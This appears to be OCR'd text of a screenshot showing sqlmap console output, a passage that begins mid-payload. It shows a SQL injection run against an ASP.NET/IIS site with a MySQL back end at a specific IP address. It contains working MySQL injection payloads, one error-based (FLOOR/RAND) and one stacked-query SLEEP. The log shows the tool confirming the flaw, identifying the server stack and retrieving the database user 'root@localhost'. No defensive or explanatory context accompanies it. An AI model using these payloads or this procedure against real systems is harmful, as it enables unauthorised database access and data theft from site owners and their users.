 sqlmap
8),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a) AND 'Mcxm'='M
cxm
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: id=1'; SELECT SLEEP(5);--  AND 'CLth'='CLth
---
[19:27:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[19:27:05] [INFO] fetching current user
[19:27:05] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[19:27:05] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 26 times
[19:27:05] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\221.2.149.47'
[*] shutting down at: 19:27:05
C:\Python27\sqlmap>